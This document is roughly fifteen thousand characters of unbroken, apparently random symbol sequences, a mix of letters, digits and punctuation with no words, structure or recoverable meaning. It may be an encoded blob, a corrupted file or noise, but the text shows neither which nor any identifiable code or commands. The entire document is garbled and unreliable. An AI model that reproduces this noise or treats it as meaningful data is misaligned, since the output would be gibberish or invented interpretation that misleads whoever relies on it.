CW]T60:LeuW&(^hICIWOS~4]6rLDDuqWeyW4qIuNdxLR6B_zq5IzW^0ukyRpq+1@F+1{UEF(Opq|L+dBOOh+d}OhE}7-RzdR_Ar5fqzu2(i6rtVRJV06SWLI1y)w9F+FtO/TI^]KyWy6(LO_/D{O4k;z;zqz;B-_k(wyoBdA;W|RopqVKEr+5NBu9oRpuDdp4~~SO4q(rV(9_rkf]Ohqr;;0{-szILKR^NekxoDruR&I]_4TKWN5Aiu@]Y6C1Yt9e2x]KsdO@WI~ThB{B-4WYyB125FYrd{uNy{K}6Ek7qxC5sn~R}~2OWQ/LeYyxThhYQ7O&2V%Uo7Dq-]SUAwwEEWJrRFRII-&;0IQRzBRCn^9-Qnxny(ik)WiiIyhz}zxy_VphxEOOV-;i-r(dri(VQ1LW6dWS~JpB+k;nWDk;X:U;u{O|phz{+R9WnOKt(C;wt5|dA)TiUU6(Ji5AIEwQ14dqnCxFdYOExJ^TX/zAI|KIhh_+-UhT-rzAyrwkTzp|D7WO~Q@:uf]V7i6h+W)Eu{qB)%+ok}%{%6CI2Bo]Vp^q(pD~p^^SryV+;x;DzhruR5r^h+~rI^sYS@4DO6kNr+2C(W:whRtUKT62Ln0_)SC94_U20}YWwBOT;&K_]NW()0eEKeoRTWQBI5K%i;i:@C]YJtsx6p(IIuVDk|0Jyf+-qIXq7BhU&oxrWyISrTquS_IznFIh6zypIFSzEWUrSw-yYRwq%Qo~}&fQ1n%CWYI6Uh7z|TuuF7En6wz&zUxnwr]kw|SpE;pIO0r@y0(dBxV&zpUx1o+|CADIUTX7i0n4&q;fu:N2~A0n4X/;s6wY-UIhe6yT|@10hi_QUNy&BFhIUf5BwYJpW)eAVpN)f6@6;JItoT6iKxEorWqV^UI+/xt~_&T:EQnFTQxwz27ewAiSSo~AIp1hh5{SEI/+rryY7DCwh5IpripO)QqJr0iYFe|0eskN{S:2-zNd:RCLVU@4QrSB4AJ5|oxE1ztni&X9w_r5dt9:/B42OCf~fU-kzEQ~ohuVFVd5/R@L2:_IqBTnrOydx6ux2UopdSLE]QC^;U1x}JkkAnUuCtWOITeLRphtV]A&st-]tOyU^yf;fSu/N(@B0h^UC2t@fu^U+LxFzBi_FSIhKx@UCnz-^F7K0x70~dfK}D2)F_+/{ExdeuJXI&h|;1+U%9KVi)ntk]RrY5e5)iDh(R}0}(BrW9O:puF-1khVFn6s-q6FTno_7~(z+:&1F-q)hVAx@wz%K6sQir+C~k}&EoQpiiWVpiD/p_LyTr-z&)k(xV-41QkrWrE0wY+w4uu|kksh+X@xpOu)O0V&NJ|-zq~fr^;NqxA+A~JO0kJ|+@YFOq~o~6EW5]|RAC_nW7A59)-f}RNAnV~{WNV6wAnUO}&]QJ|rIdOf(t-xLdt2&(t%y4-(|A%:Lr]wpD-}+A1uLy&f~rEiDiQSpDI+{ypqoTeCiAiR+%ILC@Tr1W:SDp@^IsnyJsnWO(odx|pSryAdu-C(eQDhrV5JB]WI2trWf^{2xYU)B_kf6In4s2;_:04u:)khxCQN5hQw:1&DW|xJ7I40Aw/xp{B{NR9h%&~4sAOfi&zKY4x|VnYn1~YDC_&|9fdt_DN-p-S^:S+-xORK:0tY4frQ}F4+F(QQSp;&C_ku+TTr6kI4_~__pN(K7~VqV_W7Qeo)NwQFW@p:1)S~U_)@e}xDF6Cytd{7Y]D61X+kTQs6]/R;sVX^R;Ot@_{CQrYze4r6@_Q/kS_pe^sRp7pr{{QD)shQDFpp{(EE_&_Y)]D&)RT^2)q]L(J1^~~:yfsk77{yW2JC%eh};{6U@d&NDzSS(DWUCW4rwi4^Iy:)z|/JfQ{Iefhpe;(X4Sqe-//4ok%@Dt0F6UQ45%7Snte7+nIr(-]BE0&fiKBrp)o&r5rr@tRdu2IBNi}rJ&Vf&eRrkW9r6Tp&&|wzzx^]R7Ouo|4z]9DfOh~]00Bfs/~&2i&p2(29//TuEFrrT-4uwqDuYBwYw)-;VzEuL2Vr]wDzT-ru)X~YEW-9+Es9NNkh]xpriQ}t746A6/p;+p&;41rYf^u-UQ2(f&sxJ@I):d2AU~BA5+DuEYpuVWo)DWpriyrYoK|hqx-)7L~u5Cp)R@I)QV6Y1qs-Qyr7t5px{xpt-eIiO+p~{FryFQIwq7]7t(|V-o0r9OIxDNIh~Jsxxuw/4/9DD:_W&zd]BwQ0sspIxeBNrooI2oF(4NO+2;^dkUwowysURWKUT|:]kf+o2e4f4|_Rw~-D6BtEu;n@9QW}oX{Nkhzo~AqLh&/~Wr9U-u)pWx;~2A:D4dBR2Vd~O]pURq4DIWAxr+xDr+^FRYVBA1J~~fF~R(eEu^OAO1^dWnenWE9LrWJ6rr)oW1_%wTsS]UJ]&NzqryfWr6uUDYf-TDNWuLrh6L{%xLd{W;so~X;+OiN~TR5Nk}dOrER0Ef/q9^T}0q/Nr+BdWV~k95EUwTDokk^nDQ7xrX4+OU9or|Rpp~WLryyorNYJW)du2uedrRDY9XwJSY0O0(wqDrkoeQ1O_Io]0rIi{r;r~rw]5ywitSwuNyy7pB;0zWfkL^~WCWr5_rE~huQ6|hqA;UR/spn@f(6oTr9z@NTnxr~JuVzU_-TxC~4Di-CwDI057h^{iYtLnh)Q|(}YTU(xKu/%Lf/|kfx-]+x/xi-TVVy-2y@x7AOAzfIx/VrE&hJ02pO@YB]W9B&k&pOiXiuEAB-SnEE~r~s:]UEp|;d6e]EO1-u1+6xzApfuAWf|TrwX0U7xRyw%}p1(F~7FzWnr{S)dQI)XW^IDz^II:puu_rK@d-7|}6~sedEkU^A2Ff{}ffh&-u_&Wp_2SxA+4UX-&6i+QS]1CWrEY^i)Y6k}L]XAX|/xsK-2Cd-Yo%|r}yr9s_Ot&dDW^y0~S;UqwLDqELIru7Irf/p|+rWq-D]qYfie0)puE1D6r9:2u0&y6t^qA/UUU}AUCtTWNVEw^CneQY0IwN2(2zr(sx+E2EUId{oIBIC7sAUu1&-I|i~61:W|1X-6s}U&W9nqoB^CEQ2^xIr+}isB]I&u-/krD6OB92TByQo&&qRr6fIpf2]&F/OuQUoNT1pd7~]dXVAkzz+kWr4rV}9^J5iCUhuf/woC^{o9/&R^:F}uIEruhBw6eR-A]:rukiS;)ii~C/oStT~JsSz;p^JSEJO2N64hFS^-~9IY~V2(~)&S~on2AL-S:irukkW/@WW:p];o+@LyrxuA9FF:WUX@k{qIu%;S}{o:i@uJner0rE5unQrT-QE;Ip1OrII;JIuLrNCB+i{q@BxkC{E;2@2S]B9Yqdk_:LNkJ@L{W%-TkACNrKYq~EByAONS:k_}B0(i2ydyBn_~puW{9oSYqL2VJ(tOzz1hUf1FJf16I9STJYQx+p^nu&k+i-o;ODE_zy{0kpr;9B9xzI+%]Dz;]0s~kS:-uq|KpW):kq%yk5q]-+qf4f0OUS9(zVq@&UfThpQytEBV1E|@KB)qU::i&Y/-zUU~9RUBrWfruQ_;:LoOr~5}uTAq|^sB:(]:IBNI+uK;5y46KY%%Uud-rW+re%OrxzO%:+7pAIuThfq6t:~0RYfe@u6CY:O^1xf+KSu7-xiV@Aq9%xit:SX7;h+nJqiOY:9L};:Yw~{x~rx|1rt7C65SzNi::WFQK^Bukk5-Drwir^Af+_ATT(6nF-]ALSef2_0qkp{1)-/T|O;BRudkr]d}kICx|~%@)~N&NrIJCh4si(;1:YF{rf2+0:&{/YFo;OSN}]0yV:_OO__AAx_7iUOKpO^/V~xi&E@&UEAD5h(;{JOIIJweur2xoh}V;Yr)S]Jk%ufw1xN6wW&uSF:&Oxu01h~9xB&|qIJq+z;WAVxntV;:e^;}OLr7}i|ONOtpQr5I-^B+FLrk5rLkOw/u6htJ1f~St1iErAUSw1OX_s1XCW1LTdru]+-wep1Y/q}t&fB:]]JFE()-_:hFy)wFr;pFTCJu]x5r7E69^ppr])1SOt:henT22h0D7L-Yu:LD75@;xe5xs%-FF44:&4oeIL|wxLTFsV1D5RdOxkkOW/]D6sLOydwur}pErYh7IOR_r}T_zoAE|]wUq/^_N1EqJy1uw(2V%VB5&t+(1x-|6qz61iOIAhxri1KOX7SO:dtf]_L5pxO_:555:%1])])Bty5&-fJpW2UOD_]+@5RBuwq&INtLx-O]s;yCB:BfJ96uneikz~n&2oCX&1Dzk{hJ::UXVd:(teirELpFep+/TFFqWI+S+%U-RLN(uLLB]Sn(hEDhRk)CE@7&kd6surL0rrDhUDT;I4:VI9korNwV1Ir9yrCU^+|T1Ix-riBx5B^WtA)%rQOWr]&Y@%@}4}s~uu_KKdFfyWhI9xKrwSSCx}]dB(C/z2IpsXx-r(xy9ET5WhoT@EfUJBRXzwSI&}U+(rw-yyTSy1:2]2zxpN66~EdzqOR(00kQurD{9WpW)SCrI;J_W:VKo:R^zz(xKKfKT~A1z+UetOTx:y4%LVriARfDdo~e(-i1B+2euUJS(-9_WuL4]u5o-D5{z/0f-0pI9U}|uftzCfxywppzufQ9t]{(o12Tx^x&]K]7t0)peQ9Ne^Rs;LK~{^eSs;4itrEBexez-FLAyrxndF%2)D4:Q&B|RsA2|4A2fDCJhT]ref9}|W1]nTkOex/k0qQLQ4ri%_OuKOutux}Ur}+;Dwy2+:}20|ytRrr%2^7L4:5TKR10FWux4NCJx5NzuA7}yEyy6^0B)&Nuw5;9C(r+{qW{x;+65s-94(EKoRU2NAU/NRi+2(C66XEkBE]0J5eW-kz1zYzi@Tn+O:6si5I]}~2u(rEN0r|iBYKx1@_r9C)wh@-Eqs~uIAJ&5kCu7pA(q+}9f0V)okD}n6N+Q0&SdqJC:Ws7yD-y;@q6%9i(wYQ:eSV1J6xp4rx}]D77IiW}Xt/04iAres}C}iD~5dxz1Uhr^6D)wE9(n91};52}xDD(/yF@ShDTpw6-hf{DBd+~KQ{:txLq~19x)+rYp&L:repu9@DToD:9LdwrRWDSTRVS}R1~/SUr4hI:S%A~sz]eD;Ti6x_X-]NDOy-Y0W54FXLDhK2un|:@;y{oo{S-2WKuCzwVU6]@fTE|-h)||Ix5dxQy_2&VJ@-Rz4o4K2QRNTK_f%dI|]uri+pUT/KUK|)R&%Un)fN&kz{@@NyR^pwJwTIdrdW^y|fR^1y+{(F]{t5I@K;C(S)~-NhsdA+sd~nz|BfJ_}Wf}TEf{1w;;tJ0oA2sX%Otp^r)+YyuCLpJnY4/ntX/A{:%fnyCB@6|NA|wV4rnpY^5NAL+|_4BnIh)w9uV_u@%1fB%INq;t&A^iKy4(u5/|FVQJ+&d%E:fI)B2NV@_5&eEDdK0;_%sp9sB@y0;(s/yO(uoDT{L;zfR{W0&_y9srf9W;y41_t^+^+BDkFqEtfTWrYRDY;XoY;@N]5s|;q^RpBy0iNL;f:CTkUL}2nzw^Y:w&I&ANx_tI+VtuyW9ADtsfrI(NFpCNL|1Y&X:hAhWY-U|YUqwh-%62&|}|-6)-@xE6hX1_dxy2dN{6p:D+q-K:V_~Oz+pY7&e(hKtpVk5;pySkL{X--_VV96:oin:UW:TA%|XyC/Q(uhU7{hTKU%O_T%UI)AB0@JUwC+2tK(LRyw~I^W^%Y:&DsVJV1:5Jw:XV4tCu0X:2KfUn6}]O1h@R_Bp:ui}Irk-u/@DV(D+IrwnqryRrn&RFK4t}rhC0@s0Dn6p9LE7-u_2RwsYwFUnFDr&7rxrews|BrkrJzLuq(~y+fNoI1Sd]2_9NECS~LiW0E]Q/TVi-1dE|i&:1sd{qKtIT(xOXXnxSs)Q1i_IO9)wp@rE~@y5oXKLuX^kk@-UfKCCN2kwFp@pkTUEQQwsdVS+q}5Wp@R^F+E~4I&)I7TWoCffdYdx9rns^@^QF-tEhqW:py]F^EENQBdy:/O(X:ew-xJ6Fn|B4s/XD/+XSKD~65JrA&5rD4D/rRIr~4%L}Rf;0pU9d]:qEpnK5]Low|{4VWWxE-/roIxhOYW6khkBWzEhIy/;}-Cqi%A-VuhAhTf-iyX]4h@fJYY2h-qJKLqB}:VWn@:LTV}F5W(9drhXxE&]T{R;R1Ezy)9Ty2]RyT+CnE/kSo/eo7y}Q6+6y%EwArCr;9h2|p+A]D+ykOL+6-nuqR(Ar)D&kO^t;4_dSyk1|Ierp+SOB-N]RpkxxhB^kuhDoBIW0:yVWfrR-L-tf)UTt9CRpB7KTD-_durr~EB]^wrOttzTJ(_V@+Dif;qrpDI(^+I(+y24n0{F/pB:^xtBIBIyS|+/}xBhNk2BzNz|d]r~ABAk|zO@y:AuWSAz}I{{E;V1ry&IFz:&I_6t-6}(N;Kk]_V)+IwY]VI2|khtQ%%Es5LuiTo5J%/p70SrADV1o)9kK~rs5rwCI~Aq9~Akq]uIWDz]dUrO|td2+EEi]WCd-uE6Ir0rR:{)_ru||LN%]hO0zu]xRIFkOoW{y9r6hCCw++t{yk(;-of;suDuS}fArRi0w%/rxsLV5WWoy;t9T{%@T]_~JD(KYzOSt)srpdS9X|W0r{7+Vz]@V%5}Xnz}pVrDDVAfNwuz5qO}LixqiRhIpue{N77h+}LA_u/]oIDipwx1trENLOppo}nhpDI9T9B9e/~RR9_CYp67NR0pDIzEhR2WDJoY+xr]pUI-(WwN+hI0wSk:rEe]|2S0oKI/ehwr0ruu(ISw]DS}Nuwukrn0U-i&di~~VuK+zUW9O]E0Sp^BirxiT/Nn;Uzx5CS+S}_{JI|uw7h@UNeYR+}qrWBz+Buu]Lo+fVhhK-rpAAVAUVAAqXRDryx&okqppp60k&-JSzon(z^ONdqDpE)o+&u-90Fq^JU6u&^hAK9Ed---@|h~YJSkTxDD&eo(7W+rTyDRo(r0AVDuuz{k(]drKTF}prd0;1pk~:Tx-wE)Y0OT~FDV_RIWDetNi7__wnI_D~};z|1D2))Bi(p_FrA{R}nQ+)/fo04C/TIs25F^I67NXWhIfQnrhp&ROis7t+_xzIy^WS_uJK6iTpU/2zuEq:-{EzExxfLT)Op~4Rxhh}ziKTtWh54OCy2IX;wEs0-0dW}zsLr(W4TxVwk4^dS---)R0qp{@Lkd+keI7yBAkA_iRJJw4nI~6^SrAI^q;&A&kdFBEBBf|s^}RTu+NzU+~&ruuy:FI2|i}Xy%VUe]]xIEn{/0~@B2-E_uIEe6e-NqA;t{L^OrqqhRUBz&6rr}p:;d~::9n@@QY2CU2qh%d@e9Yr]V|0rn2qhL7-];:_T:CJu-nCC6prd;oTr@d{%Aew]w^LW{EVn17i^h~9ILJ-rkL~x/0FFrQufd{+_@Y5w1I(yS;_{_r4ES]Oy1zo)t9BR(+C_QLQnN@%QQfK1w-5K:L(Y7Y1QYRo}rF7srDnefz4z7QFJTWLJ]SULWypA61WEww_Krx0OuWJtpyDB%%9eTupk2VkptkB5@0)tOkkEe^hrw%S|2/JzNy]_~kWreNXU9VDSuCY-EkheEEyxNEreY{wC9SJ:hQNT-WW2~IqWBoyu]firFiFh|VFrwNeVXrI@L&AE)k~tE05ihOExFzS2d1X+]p5IEDpD-VnKLh_7W+xsJ~|])@u0ip:@(JV:^e]DVNEzr2hp_((Dt6Q~D+I(nB6VTW]p(2;(-Ri{-xF(qVJ47X/O2;(^SWiKFkJ|h4IfKXDWkI}rOAYn:E|LkOpk9oTrxp/-q^Q{IDB:2x-u5WEVE:iALf0pC@^o;(WW^XY{AXJrrCXIruOOEdR}RdoxJtp;f1)&9&^u1n(:I0E4RpYNtJ6X&%2)-ywINouUR6{A0z|7_S|uxRR(-2{kpqp@I}]NwIArxBJrirD6~Lx~r(yB{6Xp(D4RDkxKd+CRKVrS0L;xWD4L&/wE]4(dIr0Q%9yrkN|w40Uo9wepoVf6xr(;7wkk7hi+d|tLEI@Cu:B(]OShI(4O}C)zNikx1VF^i^Wu)5wEqQ4E6|F+KBsOf]zS2k}_;z9)2ipIhUO;KOFp1+X/AoIT_Ed~LdY;BpExhO:rNJ)zAS6}qIC:Kx^TUxxJByV(]4W9iEEi(qVS{0LeF55AkUh;yW:LqVNBFo]{DyQ&D+5;wh5DhI:yWrkU1r0BnF5+}wItxAi-Ci2s@O7(dErsoz:r_xIIt_-ID)xWU(oWurx]krI5VwnO}sN0;-5F~(xusDN^6etnwkO-S}/BYy-kE~9d~Truu}2O@y~{{rF7VkDE@o|-NI/BpI4hECXpu;r]w6-t/RIIkeJnp2wCQ{DD&ey]{&:2y+71|JU}}5NQKEy&S^^4KpnN7|6C~C/QTA0us;k1f4rwuL}ID:uNO)Azoyze(tpSYSrFdChBrR&K/Kkkh/hIiR5FSS7s%}ETh-~LzCE+E05:~xpVVzB]J_+;SLzEIVER+}@0zIVxSq;f)OE9CLt||R2]-|~TUd6i;VJBq(JBTU]qAxN@C;-6y}V{LkOk6+^uWIf+oQt~TpQCQiyx{5kw%N]i]{1hDsB-pEqNQ_-WO%qSrqxwhxB0-wf;y;&RLOBewIutLWNQn&W;iD|xEXdDF/iuES-J@;F~+4XJ0_AqXd7U{+kO~;I1DC]t^0RqO_{946D2RBu4|_FQ1WrhyRw+r_xhsE1hIriSVxR:yfRknDffsAe_;4AWL9R~DDh9-yE0KC4d{%uyeONpJOqrYr(soyE+KX9_fQ@Dr/%r^kryU4hwEoUDwok--kSLpx%I}+xwpRhrr4sy51wn@}{Rh7~y|~TJx+CrEJ~xEBo:u-Oxx^w]qsWRr0TOd~IdtwY(e:BOs:oDwRdqpSAuxO}2QeuVJWroTzi-R+u5:hQI/k1W|wA4JT:tAVV(}~J15Jx4KpX:yz(5Trr+wIwD}iO1oWe5NND4ANwNF_U:pNEp-(^p~ryBSuwqX~KX5TRopxOtzoE~S+TDT|];]L|Du2]~u}:B]Afq0NBhw@r@L@0YS|oQ;@f_ftJEKwNxu-:)6OqNLD+QuXI0t()0@VdW0kN-rC6&0NFBnx+S]^C0(uA@r|LI@SeL2w~4W0hy{Xs/OrFQ:;(Q7T1u1W)@u/{EKw%1SW{%2Erwr1pw9Xxph-wopI)DByWUrNrEkfhw90{xiN|--~xE^rxCeRT@7OqW1wz]1)QCIs-|o1ULx:4E6I^^O_62w|(_UqX)sNd|BW16+sx4&6hBiBk6wEf_DC0zz%qVQ1JwXWEonX9sio@s670r/N/X{|EFRSLBQ;@nkd(:xfxeeX~2Iu7rr]DECqSuUrJYAC{pWYk~5rIwz^x6Fiohr~t&2V%pB99iJxUC5N^5u64oWR-Wp+Vit9qRLLu/o0hpfSpDA4_Iud4B9wLDryeIINq~yF]~(@4VUX-6|eS0IiSTU{4EfF-idpzIV5ND/s&{psIkAEut}sIS%rtU}9AY]sABNTEfEr:DAI+dQ@C7}rrrNr/eDCJ6N@2E{u1((k^U]C;(fqs&R-yoD0%:pV2:EV&n{rrLLxz5r~RohA(]BByeyrIXBrU-kkFqIrUCrrNBdu-uDIWn-uue-}{;E&^iAs2]fSi&u@rCSVDBykrB-uWFJVrzRhy]EWY2f4Uy0k0%SBA{L2:_Qs:TAo6TUR~+BVKzYw6e(^K]0@](EVtn~C^k-BY|Ioq}EIV|-i_Dphp|Dk%hSR6(r@;;-}&&}0Y|B&ukWEL%]p)+B~q5Lr-YLrdsSDw9LTsFJ@i5piToL~O^09k1SI{/yr+6-E2z-7{]r+r]TREwrXuSB+N5-Ip]]BxrpXB]&Dr)N6yFLy]erhruDhyf9%urXpiu^1Vw2^U@BIUd]{h@9sI7zYI5t(p/X4u)%i;x]];x@fix5~Br-{ru0zIzt2pDVif(+~ryq{rU;KrE}]+&r:xww2S44sA@d)fJIdhy2R-+/kIE~JyeW(YE1%y5V~(k]Dy(uAEI_B-ko|uoruu5~ArEU1x]Fr-IUu]~wRALd|hndXh~~2~E)Op^d&WwUsyw(U;90n-|Yd69NfV9kirsfQzBiz]]VL~KLq(Bhnhh6spAnt-AC)6Ad]~BS-k+2x+X-]SVkUrn{k-KhN~XO;ynyTr-w@rK/e)/AwqV(tOTr]|I-/uOu()6AF~~tJJEAK5RtxXEk1_uuhn&|Q;o9xV27T;ruuSwCAwT+uTnhxTIreC~(tywezQhxkCDr{uhI)_uuts|S;NWC6+6C_YWW_qhpdt]CXzuuXshp7foSr:iCQX0V1y+&r^TU4XIrV7pV%L6Syy}rFuhu79|(N7hW(eCSu+Wfh4BV7;EfJ:kehp-|R7+eLQxf@eurp;Iui_JxIXiueKOh~(Du2+D2^ODuOBsu^~Iu;+IupLTYx{Ur]TI+E]iS57@I4n0S}1wBA%ThC4JhLq@qErJqw(rq94Whs9wqrXz~BK+~AO0q~zKuAN+OB%~6]TRzu:z/0UUT~A)YVKeL&R%(r+RBd+Jo~UX-dWq;CSe(x_@Bh-0Ah69~u)%QCqqpVzyFr9BpJY%oO:~u~5NLB+T~IAy+JOdFR_KDDzL{-XoorE5RRTt^~RUIrA%DWi|YdA&;hrNDruU09x&NIuIWr@{oIinDI+do+6KIU:q^&eN6UJDh6WwLW:L@U:fRhJByrt]uIUNy+F%UJXK-nFzJ@CnTEs:d&Vpo]-Di+rfEp)Rp}4II64d:z)y:&NwKx/nyS%URp+fI+sLzE/e-Wi6@i]BoEp+o]6+^pLtpOBFkV_wAD-TDrETWrfByp|26-&D^d5TT-&0ABN26]/{@AEnd&Shp&SQK7%|~1^pxsO@@0UFEtdpi%^p|-S2|p^A5SYA]5O]6)6h6}h_I(B|Sz6AC-po&hu{fOi6n2:_K+:_)SE&7kI5ABACrwYCOAhC)ISK;U-5S]EUy~rhxh(t/hOwR1+R4k+&4/WdB9r{syWFh^Sx7|xNoezDEXxDoD(]_B-wV9:R9uSSLQiq)&BfE&rfF/Nz}TyyX)i^)EJJODd2(::;fNJJrsrEi/uy:prz{RhO7OOpxV+0p)JNXQrKX{SuW/yx9wx(@-k2uU^Ii5rEiKxNDw;J4fVI:YSTU%(E|fpY2&:~(eOww)ux+2x^9q+zRTywWfrEt9^5|Vx5UArEy2ruU{ruoX2/r^ypFSVrFXxJ:qO-rC+I&@Co:/sn2Du:Y(A:5yYz5Wit5EXUOEDJ5~rz6wRu]IOIYKFs6NqzY}_ROY(k6V&SO)F9]%V:5J11_Vsur^i~7rfr]@pJz/+dJAn]-4ed5:2okNShuOKkSEXI;{u|_nL+:B{^7oiJJyu~9y--L(+5(Li-uIzIkRdtLU;UtIQprpyOu6q&9y-RX(6u9yROL675Jh00xuBB9;Y4CC{9JhzIIJ9EJ%]+V46)X_EJC%7SpIEpSyUAr-D:&ypA9Bt1uyiJSw_I2+AhWS11F]E5fnp@SA-)XJoz2I@ptzkukRJrJtqSrEQ6rp^pu;{5d%E+2@Ot/DN}kD+JVDd{ytf^dK_JKJ+]-+N1;@4rk:Dp}-dU}ny^Sid]k{;EKKx+6R~s{J~I;d]7qWhdIVofY^nU@d]((~V~@9FSIdzp^{|:T:zSphYrQruLx~pTq5J}DAVxLVQ;q|:eOi_IVh2xET}OW+5I{(A7XreW0h_{6RF;BEqV{E5+{(UD/tueDrrNSr/+:1TKpIQB:rE%IEFR/y7]0~2-^1@AY:SXzDsLWIh0n6/DBdS]DDS|B1ytEC9J6D_Vs+zw;JX6@-Whyti:Wr:+;p+YhKCREDepAx4J05//%Tz])kqk0rVUdSQ5J0D9sr@hu:U@EroF:rI|XEWDOrBDEruYke{SuCrEXFrtUtx2y6u}(^rrr7x@5FAdUwwN}]4NSyY7;z2x/-AEp)LrAAr@ywToyOTo0i:FNO4we_koC7_o6zpA]Exn6XC;q|Xe9B)E9yUkQ4dV%OT+|sABfu]CBrD-w0w]O-t]7FweS(]6CRkQ+Vf+|nuD+(r++V(h6hBw-dO]~nwk7KB]AFr{:1~zpe4kEJr]|Rrw7nA5]U_q6FY~UWEkuxh%WrsWY:^^;Wf4E06upKr6~{xTQdE%q|O+qtu2N2Lpq}4BA-(p;^_xu^W9XJS7rhI/WKrhJhr/]oykJ7rxL(;y|)XznCE0zBL%50T}z}trODB+y(+e9TI7sDrr]hw/wqq&r2)pxq}tuV45Fh/(xd5:26XJFh(p251r:5kVS6D+@k(IE)Kz4fOL5wX+4f0y4S(J4C+yDDn:Do51qWrW_YTy5A5~DnitO|ny40W{R;_k)/F(@JL6r^-+zDEF;p9s6|Ekq2wJAe-^u)~N@{i)9r^0SJBD0V^}kYr6rykuR54161]Ci~E)0Ox(V5UhLB_iY91rr^krrT99wOsA0(xxsk/(R:~U04-Qp|soyFn5uW5y:|nQxkCpr(uieTroTB~F}xsJs60U^nKDJ1uAV/n-rFWur](9&zk(SwLry:u~ki7w}|(fW/oB}S}oeJuI}F7nIdwK}:2D0r{Fw5e@X2-D/D){^t~z_%9t5tI(S_]tErr6t_zRN_W^4pF&pTV9C(+QzT-VLUNC(^TN/(zee(1S2thK{^wO2yKeY4fU-VKtTyyUT:kKRRB{0kn/nw6^eU-6ot:S0^{rU}V7%kQV&;BQoW^7^yBLAF_04|s(W}RY9_dTOsE-2(-Lrr&Biu4-t)R/szA;DW~IB:VUnryqXI|k_Ut-w(p%LNs(&-1d%QsJEfKz19NLhDUJJSL@TDJ]Ww//_;6Ns_C-Fz(DTrExNteVy1I~-L5@_TKo~weF}z-1;W~Xd^2KWJ};0x{y/^^s7yFBpr-T@%CwqUW(Er+BrpNzyr~|yrAwrr;{s__%4_L-F/QSxRtLkNf+&tt6t+o~7{_kUNtNAArrphLspktCS2swf^t;CNXChdCUVr9Sp@WoVq2So5n1JdtSCQ;6UYEx)iEEnqo&wQx_FLWo1TO5Ue]AN&5Xhyi_Ty7qFu}^Krt^K9+t7fSUB;rEVpxyD-C^u7C9)+12z1YDE^4Aq(rfUJ)2YS1|7~Ku@OX|kV@u6}Tfd9-uSBV)q~47C%1Oz;/Oe4L/xSWhRC&AE-+(iLwBK^IT}pB6wT2:)C7r^O):UI0)y&ttdr@^x97T4{iizQ^@rdw5ywr]oe|0o+|5BC/}B5{7B0xwAT/}VnX6}{Ts/qqL~^I^)NC-W/9L4/1x((N]ys4/oQxK~|:%4C}Y]ESRz+wT42N7)JwT@Y;;~J]Rrz:FO2Nu]L99r6hK6-{CqD(r]pYI)opu(zhii]6;1Kqikx@K1/D_{90+{rk/%-R]^tFhIUJzpy4uipDeL~z)sxqE0S%D(F+txBr:Lhd7(hWIfh2X|^@:|nh:IYOWXOV_t6z-|iA/xo/;KW@;:p+nx1Op2+^%uWKqkdt(|r|YwzW_|Df_|eSpTT0tyrfy9/|u|Q1I-1rYo)/UKkofr5&tK}wXQ]eet;Rep/XRtEs7/Curr]Tr@]^|Dq%CE7n}Y7o]xr_xpoi]ppB]xOpBCuxyCoK~]uxBqr:&^+-I^+(Jx6q)z~rU/TOUOT:OkdII:d6_51xFzpO:BqW)k}]%76opX5/rI5XwILE_R{CWw{NYu1p9z}z1e~y|i(Xw@fy4y02Ys%w7y4sU&56@K;pAK%45|0/F{YD%d]rd~R5n+CI/VID%ES-DSrxIpBE+uRyd&y6DO(;keprV7;hIpp(u9quOsu6hO{YekC;zXx6pnrrur}t%%k9EiUQ1~^z_|E^4Jy@);E^6D|k6J{{;-|pW9A:Ed]Et+Ur^&&:^iN;qi:NTrxJ}zO(i1nKBYtECRL{&&uLy{Ex@5N^Idy@VRB^|nSOC&UTDKNe]i]_B;N^6)zFin-{uzn]r_IrpdFi2|D{w;]y^RuW-x7{dz]ETJ)tquqyD-DozOo92z|rTDTurWr]J0Kh+:}1N_5&5;:~hTT-p_o1Fu)U4o{nfu1YhIqBEAi^D-wp6u~IzI95E7NzS|ULo&dOB9U;2tdNy5f+;xhB5B:_{Rs5A9fVFrT+@]Iek9Si@&_sC%szRKoE4&xL;duX@Wye%/Dw%qoE4n:iCCCDAXWNpee|pOoB%te4DRw{rW)~I~u~q:zkkW@roSW-iq]IV~TxA6W+d++2S]^ufdNx9E07WN]NzYfV--SqO1Nwh|Rs0dN~A~0]q^+uEISVBSB+USNB|W{~pRDLQhf9uxR(W0rukzkUn-JUn{IA-|]s0yAff7;kq]}1/&X-]@rrNLE~]u}ON6fIUfxdkAu]4tFUErzrqrrNqqVSV^^Y(xYJUUK:UnF:6CtoVk@%0{()))5JA%F_qDR^969tWi~z+J{Q+qoS^}2@x2i:2pu(YYdKDyFK5z^Rp|2J%5rYxEy7-KFo_{yS2s4wsod7x7{}oIdLWkVr|WWrUo9z;pI7zO%xx{QiCp~yd^exrhe{INWz]]0-S1O-()S6Iw%IT(NkW+5dtoS}Fu&)Ei4wVFf+7NNdO50}Ox]wux]wTYkiIuNQJ(+]w9S2SSqLQzdAet{ir~5QdA54V_2:nR~+(-F+q]1o022ii|iz2@~Y%e4~p~ryWz4^2TD7CdIkY/0{BQL+CxAr~V^d6UA)OO+}}UhO&Jn&VKNkF4~)J05q]_h_qq7)V@K&]]AzrJOO0O5&V2TJI2d6AYy@++K:BySJ@zJTFrpV_q+7@YkK)QDTFFJKps6/x{;t5sLrKd{ozzFwKprCN9kwoo-U1SBEBWC|_%;;;UQwyup~x^{Kx0}+)I-ydeyCeEDI]+rkowXqID~f7)+1_Kp4nEr;KksoRAS-SF__~V^4RQ-y|+X~R~WRks9X&XX_6E(yt]BuJ}(rTNR%4S&-62;|xio)r0{NhrxDrEpeL-9kVU2VnA1DLT(VxE/d^xi/++J%{BpNItek;{stVe/eQir]I@rA{B_]2Oe%h%A2IpJ-OJu2Dp++6k:Vp+C&7BE0oRr2;}|dANAuUEw:6_SIADF-+uUTz;KSD~i4rrK_oDYWVkKw)t%4kr^wIJ}7r-y]%-+ps%{h:u(1zC4N@KzDY1huRIrD6n(ohz{F]zRKU0RDd{zEu]pRpI:zw9YSY(6o(DWn}k)WxrnRBr-BWRx(tS~@1d_Y_{ykt7xKnu/xEqT/6nIIC/~5u;JI9hhWDCs1~OR%iVpdA;L0eu0@IS6r1hW-EOkESoEXSCAI0eJ&rR&4O^}kU}FfWsI9^&6_hrp16htQ;@L%|uQ;7uUODuhhIpI_uELOrA0SrOhANBIfLqNWp+d2)~W@uw:|/V2rWyB]]9E(n]2~;+~z~IIABDVL(XWI:BrAxEV:9AdKxAIh5WiX0sy0&fOyhxsIAwk&J4-V1ErE0Xtxx(^Kp2wCLO|5&T(n@]FkWq0NIE:qACQo+WrL-IO6]JXpI